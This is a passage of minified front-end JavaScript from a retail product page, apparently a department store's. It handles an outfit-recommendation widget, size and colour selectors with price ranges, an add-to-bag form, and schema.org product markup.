.stylitics-desktop-modal-scrim");(null===t||t&&null===t.querySelector("."+e.target.classList.value.split(" ").join(".")))&&0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))})),$("#dds-stylitics-widget .stylitics-modal").off("click.styliticsModal"),$("#dds-stylitics-widget .stylitics-modal").on("click.styliticsModal",(function(e){let t=document.querySelector("#dds-stylitics-widget .stylitics-modal");(null===t||t&&null===t.querySelector("."+e.target.classList.value.split(" ").join(".")))&&0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))}));else{var t=setInterval((function(){$("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close, #dds-stylitics-widget .stylitics-modal").length>0&&($("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close").off("click.styliticsClose"),$("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close").on("click.styliticsClose",(function(e){0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))})),$("#dds-stylitics-widget .stylitics-desktop-modal-scrim").off("click.styliticsDesktopModal"),$("#dds-stylitics-widget .stylitics-desktop-modal-scrim").on("click.styliticsDesktopModal",(function(e){let t=document.querySelector("#dds-stylitics-widget .stylitics-desktop-modal-scrim");(null===t||t&&null===t.querySelector("."+e.target.classList.value.split(" ").join(".")))&&0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))})),$("#dds-stylitics-widget .stylitics-modal").off("click.styliticsModal"),$("#dds-stylitics-widget .stylitics-modal").on("click.styliticsModal",(function(e){let t=document.querySelector("#dds-stylitics-widget .stylitics-modal");(null===t||t&&null===t.querySelector("."+e.target.classList.value.split(" ").join(".")))&&0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))})),clearInterval(t))}),250);setTimeout((function(){clearInterval(t)}),5e3)}}catch(i){console.log(i)}})),ddsStyliticsWidgetInstance.override("click","item",(function(e){var t=e.item.affiliate_link.split("?")[0].slice(-9),i='callQuickView({"catentryId":"'+t+'","categoryId":"stylitics"})',s=document.getElementsByClassName("stylitics-qv")[0];if(s&&s.dataset){s.dataset.modalBody=i;var n,a=e.item.remote_id;for(n of(a=(a=a.indexOf("-")>-1?a.split("-")[1]:a).replaceAll("[^a-zA-Z0-9 .|-]+"," "),["&reg;","&trade;","&ordm;","<i>","</i>",'"',"'","+",",","\\","&","#","%","?","<",">","/",";","\xb4","\xae","[","]","\u2122"]))a=a.replaceAll(n," ");for(n of["  "," "])a=a.replaceAll(n,"-");do{a=a.split("--").join("-")}while(a.indexOf("--")>-1);s.dataset.dfcolor=a.trim(),s.dataset.pid=t,s.click()}})),ddsStyliticsWidgetInstance.start()}catch(s){console.log(s)}}getStyliticsColor(){var e=""!=this.state.selectedMainImg?this.state.selectedMainImg:"",t=this.props.contentData&&this.props.contentData.altImages?this.props.contentData.altImages:[];if(0==t.length&&this.props.contentData.swatchGroups&&this.props.contentData.swatchGroups[0]&&this.props.contentData.swatchGroups[0].swatches&&this.props.contentData.swatchGroups[0].swatches[0]){if(e===this.props.contentData.swatchGroups[0].swatches[0].fullImage)return this.props.contentData.swatchGroups[0].swatches[0].colorForSwatch}else for(var i of t)if(i.altText&&i.imageName&&i.imageName.indexOf(e)>-1)return i.altText.split("Color:").join("").split(" - ")[0];return""}formatColorWay(e,t){try{var i;if(String.prototype.replaceAll||(String.prototype.replaceAll=function(e,t){return"[object regexp]"===Object.prototype.toString.call(e).toLowerCase()?this.replace(e,t):this.replace(new RegExp(e,"g"),t)}),t&&""!=t){var s;for(s of(t=t.replaceAll("[^a-zA-Z0-9 .|-]+"," "),["&reg;","&trade;","&ordm;","<i>","</i>",'"',"'","+",",","\\","&","#","%","?","<",">","/",";","\xb4","\xae","[","]","\u2122"]))t=t.replaceAll(s," ");for(s of["  "," "])t=t.replaceAll(s,"-");do{t=t.split("--").join("-")}while(t.indexOf("--")>-1);var n=[];for(s=0;s<t.split("-").length;s++){var a=t.split("-")[s];n.push(a.charAt(0).toUpperCase()+a.slice(1))}return e+"-"+n.join("-")}return e+"-"+(null===(i=t)||void 0===i?void 0:i.split(" ").join("-"))}catch(o){var r;return e+"-"+(null===(r=t)||void 0===r?void 0:r.split(" ").join("-"))}}passedFunctions(){return{parentState:JSON.parse(JSON.stringify(this.state)),currencySymbol:this.currencySymbol,priceConvert:this.priceConvert,updateQuantity:this.updateQuantity,forceQuantity:this.forceQuantity,updateAttribute:this.updateAttribute,updateAttributeFromAltClick:this.updateAttributeFromAltClick,updateAttributeFromAltSwipe:this.updateAttributeFromAltSwipe,ajaxAddToBag:this.ajaxAddToBag,ajaxAddToWishlist:this.ajaxAddToWishlist,ajaxAddToBrandFavorites:this.ajaxAddToBrandFavorites,flatSizesPriceObject:this.flatSizesPriceObject,colorNotAvailable:this.state.colorNotAvailable,closeWishListMessage:this.closeWishListMessage,mainImageClicked:this.mainImageClicked,zoomedImageClose:this.zoomedImageClose,ajaxShareProductModal:this.ajaxShareProductModal,ajaxAddToRegistry:this.ajaxAddToRegistry,shouldShowFreeShipping:this.shouldShowFreeShipping,willHaveFlatAttribute:this.willHaveFlatAttribute,thisBrandInMyFavorites:this.thisBrandInMyFavorites,getPersonalizationCategoryId:this.getPersonalizationCategoryId,forceBundleRender:this.forceBundleRender,addErrorVisuals:this.addErrorVisuals,addToBagClicked:this.addToBagClicked,formNotValid:this.formNotValid,returnItemColorOrTrueIfMonogramEligible:this.returnItemColorOrTrueIfMonogramEligible,showReviews:this.showReviews,thisItemMonogramEligible:this.thisItemMonogramEligible,ajaxMonogramPersonalization:this.ajaxMonogramPersonalization,roundUp:this.roundUp,setCurrentOSSAccessories:this.setCurrentOSSAccessories,setCurrentCollection:this.setCurrentCollection,checkForErrorsRegistry:this.checkForErrorsRegistry,checkForErrorsWishlist:this.checkForErrorsWishlist,checkForErrors:this.checkForErrors,hideCheckForErrors:this.hideCheckForErrors,checkForErrorsItemAttr:this.checkForErrorsItemAttr,checkForErrorsQV:this.checkForErrorsQV,checkForErrorsMonogram:this.checkForErrorsMonogram,updateLiveReviewCounts:this.updateLiveReviewCounts,focusFirstAttrError:this.focusFirstAttrError,updateSubscriptionFrequency:this.updateSubscriptionFrequency,updateLiveQuestionAnswersCount:this.updateLiveQuestionAnswersCount,changeMainImage:this.changeMainImage,altImageClicked:this.altImageClicked,updateAttributeState:this.updateAttributeState,changeAttributeState:this.changeAttributeState,allImages:this.state.allImages,getProductImagesArray:this.getProductImagesArray,getAttrName:this.getAttrName,getAttrId:this.getAttrId,getAttrType:this.getAttrType}}}const g=m},62057:(e,t,i)=>{"use strict";i.d(t,{b:()=>h,A:()=>p});i(16280),i(44114),i(98992),i(23215),i(54520),i(3949),i(81454),i(37550),i(62953);var s=i(79998),n=i.n(s),a=i(57375),r=i(71083),o=(i(72577),i(6485));function l(e){var t,i;const s=e.attribute.values,r=e.getAttributeValues(s);let l=r,c=e.selectedAttributeName,d=e.passedFunctions.parentState.currentAttributeState[e.attribute.name].selectedValue;"Swatch"==c&&(c="Color"),1===r.length&&(e.currentAttributeState[e.attribute.name].selectedValue=r[0]);const u=null!==(t=null===(i=e.contentData.additionalSizes)||void 0===i?void 0:i.filter((e=>""!==e.productURL)))&&void 0!==t?t:[],h=t=>!(e.availableValues.length>0)||e.availableValues.includes(t);let p=!1;"Amount"===e.attribute.name&&(p=!0);const m="Size"==e.attribute.name&&e.contentData.sizeChartName&&("desktop"==e.passedAppFunctions.siteFormat&&e.isQuickview||!e.isQuickview),g=u.length>0&&"Size"===e.attribute.name,f=e.passedFunctions.parentState.pricingObj,y=1===Object.keys(e.currentAttributeState).length&&Object.keys(f).length>1&&!p;let v=!1;return 0===e.availableValues.length&e.passedAppFunctions.fromQv&&(v=!0),n().createElement(n().Fragment,null,n().createElement("div",{className:`form-group ${e.attribute.hasError?"form-group-error":""} ${e.attribute.name}`},n().createElement("div",{className:"productDisplay__div--labelWrapper"},n().createElement("label",{className:"label",htmlFor:e.attribute.name+"__"+e.contentData.partNumber},e.attribute.name),m&&n().createElement("button",{className:"productDisplay__span--sizeChart",type:"button",onClick:e.openSizeChart},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 53.48 26.78",width:"14"},n().createElement("title",null,"size chart"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M0,0V26.78H53.48V0ZM51.48,24.78H2V2h9.14v8.07h2V2h12.6V15.12h2V2H40.33v8.07h2V2h9.15Z"})))),"Size Chart",n().createElement("span",{className:"sr-only"},"Opens a simulated dialog"))),n().createElement("div",{className:"attrSelect productDisplay__ul--flatSizeWrapper",id:e.attribute.name+"__"+e.contentData.partNumber,tabIndex:"-1","aria-describedby":e.attribute.hasError&&"invalidComboContainer",name:e.attribute.name},l.map(((t,i)=>{let s="";return y&&(s=Object.keys(f).find((e=>{var i;return null===(i=f[e])||void 0===i||null===(i=i.swatches)||void 0===i?void 0:i.find((e=>e.colorForSwatch===t))}))),n().createElement("button",{type:"button",key:e.attribute.name+i,onClick:e.changeAttributeState,className:`${h(t)||v?"available":"not-available"}${d==t?" selected":""}`,name:e.attribute.name,value:t,onKeyUp:e.keyPressSize,"data-attrval":t,"data-attrid":t,id:e.attribute.name+i,tabIndex:"0","aria-pressed":""+(e.selectedAttributeValue==t?"true":"false"),"aria-disabled":!h(t)&&!v,disabled:!h(t)&&!v},t," ",y&&n().createElement(o.RO,{priceOne:s,priceTwo:s}))}))),g&&n().createElement("div",{id:"addtlSizesContainer"},n().createElement("span",null,"Also Available In:"),u.map((t=>n().createElement(a.Link,{to:{pathname:`/p/${t.productURL}?addtlSizes=true`,state:{qv:!0,additionalSize:!0,addSizeAttribute:t.additionalName}},className:"additionalSizeLink",key:t.productId,replace:"QuickViewDisplay"===e.contentData.productLayout||void 0!==e.isQuickview&&!0===e.isQuickview},t.additionalName))))),n().createElement("input",{type:"hidden",value:e.attribute.name,name:"attrName"}))}i(25440);function c(e){var t,i;const r=e.getAttributeValues(e.attribute.values),o=null!==(t=null===(i=e.contentData.additionalSizes)||void 0===i?void 0:i.filter((e=>""!==e.productURL)))&&void 0!==t?t:[];(0,s.useEffect)((()=>{if("mobile"!==e.passedAppFunctions.siteFormat){document.getElementsByClassName("one-option").length>0&&(c=!0)}}),[]);let l=[],c=!1,d=!1,u=!1;if(e.isQuickView||e.isBundle){let t;if(e.passedFunctions.parentState.productPageType.includes("One Attribute")){d=!0,l=e.oneAttrPricing;u=(e=>e.every((t=>t.price===e[0].price)))(l)}else Object.keys(e.priceForDisplay).map((t=>{var i;t===e.attribute.name&&Object.values(null===(i=e.priceForDisplay)||void 0===i?void 0:i[e.attribute.name]).map((e=>{l.push(e)}))}));if(2==Object.keys(e.currentAttributeState).length&&!e.isBundle){var h;let t=null===(h=document)||void 0===h?void 0:h.querySelector(".one-option"),i=!1;if(t){let s=t.parentElement.className.replace("form-group ","");i=!0,u||e.attribute.name!==s&&i&&(c=!0)}}Object.values(e.currentAttributeState).map((e=>{"Size"===e.attrName&&"One Size"===e.selectedValue&&(t="OneSize")})),d&&!u&&(c=!0),"OneSize"===t&&(c=!0),e.passedFunctions.parentState.curSelectedAttr===e.attribute.name||d||(c=!0)}1===r.length&&(e.currentAttributeState[e.attribute.name].selectedValue=r[0]);const p=t=>!(e.availableValues.length>0)||e.availableValues.includes(t);return n().createElement(n().Fragment,null,n().createElement("div",{className:`form-group ${e.attribute.name}`},n().createElement("div",{className:"productDisplay__div--labelWrapper"},n().createElement("label",{className:"label"},e.attribute.name),"Size"==e.attribute.name&&e.contentData.sizeChartName&&("desktop"==e.passedAppFunctions.siteFormat&&e.isQuickview||!e.isQuickview)?n().createElement(n().Fragment,null,n().createElement("button",{className:"productDisplay__span--sizeChart",type:"button",onClick:e.openSizeChart},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 53.48 26.78",width:"14"},n().createElement("title",null,"size chart"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M0,0V26.78H53.48V0ZM51.48,24.78H2V2h9.14v8.07h2V2h12.6V15.12h2V2H40.33v8.07h2V2h9.15Z"})))),"Size Chart",n().createElement("span",{className:"sr-only"},"Opens a simulated dialog"))):""),r.length>1?n().createElement(n().Fragment,null,n().createElement("select",{id:e.attribute.name+"__"+e.contentData.partNumber,className:"attrSelect form-control",onChange:e.changeAttributeState,name:e.attribute.name,value:e.passedFunctions.parentState.currentAttributeState[e.attribute.name].selectedValue||"","data-attrid":(t=>{const i=e.contentData.skus[0].definingAttributes.find((e=>e.name===t));return null===i||void 0===i?void 0:i.id})(e.attribute.name),"data-attrtype":e.attribute.name+"ID","aria-describedby":e.attribute.hasError?"invalidComboContainer":""},!e.selectedAttributeValue&&n().createElement("option",{value:"",disabled:!0},e.attribute.name),e.selectedAttributeValue&&n().createElement("option",{value:"",disabled:!0},e.attribute.name),r.map(((t,i)=>n().createElement("option",{key:t,className:""+(p(t)?"available":"not-available"),value:t,id:e.attribute.name+i,"aria-disabled":!p(t),disabled:!p(t)},`${t.split("#double;").join('"')}`,c&&p(t)?l.map(((e,i)=>{const s="object"===typeof zonos;let n=t.replace("$","");if(e.attrVal===n)try{const t=s?zonos.currencyConvertAndFormat(e.minPrice):"$"+e.minPrice.toFixed(2),i=s?zonos.currencyConvertAndFormat(e.maxPrice):"$"+e.maxPrice.toFixed(2);return i===t?" - "+t:" - "+t+" - "+i}catch(a){console.log(a)}})):"")))),o.length>0&&"Size"==e.attribute.name?n().createElement("div",{id:"addtlSizesContainer"},n().createElement("span",null,"Also Available In:"),o.map((t=>n().createElement(a.Link,{to:{pathname:`/p/${t.productURL}?addtlSizes=true`,state:{qv:!0,additionalSize:!0,addSizeAttribute:t.additionalName}},className:"additionalSizeLink",key:t.productId,replace:"QuickViewDisplay"===e.contentData.productLayout||void 0!==e.isQuickview&&!0===e.isQuickview},t.additionalName)))):""):n().createElement(n().Fragment,null,n().createElement("span",{className:"one-option"},r[0],n().createElement("input",{type:"hidden",value:r[0],name:"attrValue"})),o.length>0&&"Size"==e.attribute.name?n().createElement("div",{id:"addtlSizesContainer"},n().createElement("span",null,"Also Available In:"),o.map((t=>n().createElement(a.Link,{to:{pathname:`/p/${t.productURL}?addtlSizes=true`,state:{qv:!0,additionalSize:!0,addSizeAttribute:t.additionalName}},className:"additionalSizeLink",key:t.productId,replace:"QuickViewDisplay"===e.contentData.productLayout||void 0!==e.isQuickview&&!0===e.isQuickview},t.additionalName)))):"")),n().createElement("input",{type:"hidden",value:e.attribute.name,name:"attrName"}))}var d=i(15878);function u(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class h extends n().Component{constructor(e){super(e),u(this,"getPricing",(e=>{let t={};return e.forEach((e=>{e.definingAttributes.forEach((i=>{let s=e.offer.price,n=i.name,a=i.value.value;if(t[n])if(t[n][a]){const e=t[n][a].minPrice;s>t[n][a].maxPrice&&(t[n][a].maxPrice=s),s<e&&(t[n][a].minPrice=s)}else t[n][a]={attrVal:a,minPrice:s,maxPrice:s};else t[n]={},t[n][a]={attrVal:a,minPrice:s,maxPrice:s}}))})),t})),this.state={showSizes:!1,productId:this.props.contentData.productId,selectedAttributeValue:"",isAvailable:!0},this.openSizeChart=this.openSizeChart.bind(this),this.openSizeChartKeypress=this.openSizeChartKeypress.bind(this),this.getAvailableValues=this.getAvailableValues.bind(this),this.getPricing=this.getPricing.bind(this),this.buildPriceObj=this.buildPriceObj.bind(this),this.getOneAttrPricing=this.getOneAttrPricing.bind(this)}openSizeChartKeypress(e){"Enter"==e.key&&this.openSizeChart()}UNSAFE_componentWillReceiveProps(e){(this.props.contentData.sizeChartName||"")!=(e.contentData.sizeChartName||"")&&(this.state.cachedSizeChart="")}openSizeChart(){if(this.state.cachedSizeChart)this.props.passedAppFunctions.setModalInfo(this.state.cachedSizeChart);else{this.props.passedAppFunctions.toggleTransition();var e={method:"get",url:`/webapp/wcs/stores/servlet/NonCacheESpot?emsName=${this.props.contentData.sizeChartName}&maxNumDisp=1&storeId=301&catalogId=301&langId=-1`};(0,r.A)(e).then((e=>{var t,i={};try{i="object"==typeof e.data?e.data:JSON.parse(e.data),t=!0}catch(s){}t?(this.props.passedAppFunctions.toggleTransition(),i.modalType="SizeChart",this.state.cachedSizeChart=i,this.props.passedAppFunctions.setModalInfo(i)):this.props.passedAppFunctions.toggleTransition()}))}}setWrapperRef(e){this.wrapperRef=e}componentDidUpdate(){this.props.contentData.productId!=this.state.productId&&this.setState({productId:this.props.contentData.productId}),"object"===typeof zonos&&setTimeout((()=>{zonos.displayCurrency()}),100)}getAvailableValues(e){let t=Object.values(this.props.passedFunctions.parentState.currentAttributeState).filter((t=>t.attrName!==e&&t.selectedValue)),i=this.props.passedFunctions.parentState.availableValues,s=[];Object.values(i).map((e=>{let i=!0;e.values.map((e=>{t.map((t=>{e.name===t.attrName&&e.value!==t.selectedValue&&(i=!1)}))})),i&&s.push(e)}));let n=[];return s.map((t=>{t.values.map((t=>{t.name===e&&n.push(t.value)}))})),n=Array.from(new Set(n)),n}getOneAttrPricing(){let e,t,i,s,n,a,r=[];return Object.values(this.props.contentData.skus).forEach((o=>{e=o.offer.price,t=e,i=e,s=o.definingAttributes[0].name,n=o.definingAttributes[0].value.value,a={attrName:s,attrVal:n,price:e,minPrice:t,maxPrice:i},r.push(a)})),r}buildPriceObj(){let e=this.props.currentAttributeState,t=this.props.contentData.skus,i={};const s=t.filter((t=>Object.keys(e).every((i=>{let s=!0;return t.definingAttributes.forEach((t=>(e[i].selectedValue&&t.name===i&&e[i].selectedValue!==t.value.value&&(s=!1),e[i].selectedValue!==t.value.value))),s}))));let n=this.getPricing(s);const a=t.filter((t=>Object.keys(e).some((i=>{let s=!1;return t.definingAttributes.forEach((t=>(e[i].selectedValue&&t.name===i&&e[i].selectedValue===t.value.value&&(s=!0),e[i].selectedValue===t.value.value))),s}))));let r=this.getPricing(a);return Object.keys(r).map((e=>{null!==i&&void 0!==i&&i[e]||(i[e]={}),Object.keys(null===r||void 0===r?void 0:r[e]).map((t=>{var s;null!==n&&void 0!==n&&null!==(s=n[e])&&void 0!==s&&s[t]?i[e][t]=n[e][t]:i[e][t]=r[e][t]}))})),i}getAttributeValues(e){let t=[];return e.sort(((e,t)=>e.sequence-t.sequence==0?e.value.localeCompare(t.value):e.sequence-t.sequence)),e.map((e=>{t.includes(e.value)||t.push(e.value)})),t}getProductType(){return this.props.currentAttributeState}render(){return n().createElement(n().Fragment,null,Object.values(this.props.passedFunctions.parentState.attributesMain).map(((e,t)=>n().createElement("div",{key:e.name},"flat"===e.displayStyle.toLowerCase()&&!this.props.quickView&&!this.props.isBundle||"flat"===e.displayStyle.toLowerCase()&&"mobile"===this.props.passedAppFunctions.siteFormat&&!this.props.isBundle?n().createElement(l,{attribute:e,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions,getAttributeValues:this.getAttributeValues,availableValues:this.getAvailableValues(e.name),currentAttributeState:this.props.currentAttributeState,changeAttributeState:this.props.passedFunctions.changeAttributeState,selectedAttributeValue:this.state.selectedAttributeValue,openSizeChart:this.openSizeChart,isQuickView:this.props.quickView,isBundle:this.props.isBundle}):null,("dropdown"===e.displayStyle.toLowerCase()||""===e.displayStyle||this.props.quickView&&"mobile"!==this.props.passedAppFunctions.siteFormat||this.props.isBundle)&&n().createElement(n().Fragment,null,n().createElement(c,{attribute:e,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions,getAttributeValues:this.getAttributeValues,availableValues:this.getAvailableValues(e.name),currentAttributeState:this.props.currentAttributeState,changeAttributeState:this.props.passedFunctions.changeAttributeState,selectedAttributeValue:this.state.selectedAttributeValue,openSizeChart:this.openSizeChart,isQuickView:this.props.quickView,isBundle:this.props.isBundle,priceForDisplay:this.buildPriceObj(),oneAttrPricing:this.getOneAttrPricing()}),"Color"==e.name&&!this.props.isBundle&&!(this.props.passedAppFunctions.quickviewIsOpen&&("tablet"==this.props.passedAppFunctions.siteFormat||"mobile"==this.props.passedAppFunctions.siteFormat))&&n().createElement(d.A,{swatchGroups:this.props.passedFunctions.parentState.swatchGroups,attribute:e,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions,getAttributeValues:this.getAttributeValues,availableValues:this.getAvailableValues(e.name),currentAttributeState:this.props.currentAttributeState,changeAttributeState:this.props.passedFunctions.changeAttributeState,selectedAttributeValue:this.state.selectedAttributeValue,openSizeChart:this.openSizeChart,isQuickView:this.props.quickView,isBundle:this.props.isBundle}))))))}}const p=h},83894:(e,t,i)=>{"use strict";i.d(t,{A:()=>r,n:()=>a});i(81454);var s=i(79998),n=i.n(s);class a extends n().Component{constructor(e){super(e),this.attemptToAddToBag=this.attemptToAddToBag.bind(this)}generateFieldTwo(){var e="";return void 0!=this.props.currentAttributeState&&Object.values(this.props.currentAttributeState).map((t=>{0!=this.props.currentAttributeState[t.attrName].selectedValue&&(e.length>0&&(e+="|"),e+=t.attrName,e+=":",e+=t.selectedValue)})),e}attemptToAddToBag(e){return this.props.passedFunctions.ajaxAddToBag(),e.preventDefault(),!1}render(){return n().createElement("form",{id:"ProductForm",className:"productDisplay__form \n\t\t\t"+(void 0!=this.props.contentData.productLayout&&"ProductItemDisplayChanel"==this.props.contentData.productLayout||void 0!=this.props.contentData.productLayout&&"ProductItemAttrDisplay"==this.props.contentData.productLayout||void 0!=this.props.contentData.productLayout&&"ProductItemDisplay"==this.props.contentData.productLayout?"row m-0":""),action:"/webapp/wcs/stores/servlet/OrderItemAdd?ak=n",method:"post","data-catentry":this.props.contentData.productId||"",onSubmit:this.attemptToAddToBag},n().createElement("input",{type:"hidden",name:"storeId",value:"301"}),n().createElement("input",{type:"hidden",name:"orderId",value:"."}),n().createElement("input",{type:"hidden",name:"catalogId",value:"301"}),n().createElement("input",{type:"hidden",name:"langId",value:"-1"}),n().createElement("input",{type:"hidden",name:"errorViewName",value:"ProductDisplayView"}),n().createElement("input",{type:"hidden",name:"URL",value:"ProductDisplayView"}),n().createElement("input",{type:"hidden",name:"rURL",value:"ProductDisplayView"}),n().createElement("input",{type:"hidden",name:"catEntryId",value:this.props.contentData.productId}),n().createElement("input",{type:"hidden",name:"productId",value:this.props.contentData.productId}),n().createElement("input",{type:"hidden",name:"limitedAvailability",value:this.props.contentData.limitedAvailability?"Y":"N"}),n().createElement("input",{type:"hidden",name:"description",value:`${this.props.contentData.partNumber}|${this.props.contentData.productId}|PP-PIP`}),n().createElement("input",{type:"hidden",name:"field2",value:this.generateFieldTwo()}),n().createElement("input",{type:"hidden",name:"field3",value:this.generateFieldTwo()}),n().createElement("input",{type:"hidden",name:"subscriptionFrequency",value:this.props.passedFunctions.parentState.subscriptionFrequency}),this.props.children)}}const r=a},1590:(e,t,i)=>{"use strict";i.d(t,{A:()=>o});i(44114),i(25440),i(79978);var s=i(79998),n=i.n(s),a=i(68154);class r extends n().Component{constructor(e){super(e)}shouldComponentUpdate(e){return!_.isEqual(this.props,e)}render(){var e={};if(this.props.contentData&&"object"==typeof this.props.contentData&&this.props.contentData.productLayout&&"BundleDisplay"!=this.props.contentData.productLayout&&"OutfitDisplay"!=this.props.contentData.productLayout&&"QuickViewError"!=this.props.contentData.productLayout&&"QuickViewNotAvailable"!=this.props.contentData.productLayout&&"OldProduct"!=this.props.contentData.productLayout&&"NotAvailable"!=this.props.contentData.productLayout){e["@context"]="http://schema.org/",e["@type"]="Product",e["@id"]="https://"+this.props.passedAppFunctions.wasParms.domainName+this.props.passedAppFunctions.navState,e.description=this.props.contentData.longDescription?this.props.contentData.longDescription.split("#double;").join('"').replaceAll(/<.*?>/g," "):"",e.productID=this.props.contentData.partNumber,e.sku=this.props.contentData.style,e.brand={},e.brand["@type"]="Brand",e.brand.name=this.props.contentData.brandNameForTitle,e.image="https:"+(this.props.contentData.fullImage?this.props.contentData.fullImage.imageName:""),e.name=this.props.contentData.originalProductName,e.offers={},e.offers["@type"]="AggregateOffer",e.offers.priceCurrency="USD",this.props.contentData.limitedAvailability?e.offers.availability="http://schema.org/LimitedAvailability":this.props.contentData.pricing?e.offers.availability="http://schema.org/InStock":e.offers.availability="http://schema.org/OutOfStock",this.props.contentData.pricing&&(e.offers.lowPrice=this.props.contentData.pricing.offerPriceMin.replace(",",""),e.offers.highPrice=this.props.contentData.pricing.offerPriceMax.replace(",","")),this.props.contentData.limitedAvailability||this.props.contentData.pricing||(e.offers.offerCount=" "),this.props.contentData.limitedAvailability||this.props.contentData.pricing||(e.offers.lowPrice=""),e.offers.offers=[];for(var t=0;t<(this.props.contentData.itemInfo||[]).length;t++){var i=this.props.contentData.itemInfo[t],s={"@type":"Offer"};let n="";for(let e=0;e<(this.props.contentData.skus||[]).length;e++)i.sku==this.props.contentData.skus[e].partnumber&&(n=this.props.contentData.skus[e].catentryId);let a="";for(let e=0;e<(i.attributes||[]).length;e++)a.length>0&&(a+="|"),a+=i.attributes[e].attrName,a+=":",a+=i.attributes[e].attrValue;s.checkoutPageURLTemplate=`https://${this.props.passedAppFunctions.wasParms.domainName}/webapp/wcs/stores/servlet/OrderItemAdd?catEntryId=${n}&productId=${this.props.contentData.productId}&description=${this.props.contentData.partNumber}|${this.props.contentData.productId}|PP-PIP&quantity=1&field2=${a}`,s.availability=this.props.contentData.limitedAvailability?"http://schema.org/LimitedAvailability":"http://schema.org/InStock",s.itemCondition="http://schema.org/NewCondition",s.hasMerchantReturnPolicy={},s.hasMerchantReturnPolicy["@type"]="MerchantReturnPolicy",s.hasMerchantReturnPolicy.applicableCountry="US",s.hasMerchantReturnPolicy.returnPolicyCategory="https://www.dillards.com/c/returns",s.hasMerchantReturnPolicy.merchantReturnDays=this.props.contentData.pricing&&"P"==this.props.contentData.pricing.markDown?"":30,s.hasMerchantReturnPolicy.returnMethod="https://www.dillards.com/c/returns",s.hasMerchantReturnPolicy.returnFees="https://www.dillards.com/c/returns",s.itemOffered={},s.itemOffered["@type"]="Product";for(var r=0;r<(i.attributes||[]).length;r++)"Color"==i.attributes[r].attrName&&(s.itemOffered.color=i.attributes[r].attrValue);s.itemOffered.mpn=i.upc,s.itemOffered.name=this.props.contentData.originalProductName,s.itemOffered.sku=i.sku,s.itemOffered.image="https:"+(i.image?i.image:this.props.contentData.fullImage?this.props.contentData.fullImage.imageName:""),s.itemOffered.description=this.props.contentData.longDescription?this.props.contentData.longDescription.split("#double;").join('"').replaceAll(/<.*?>/g," 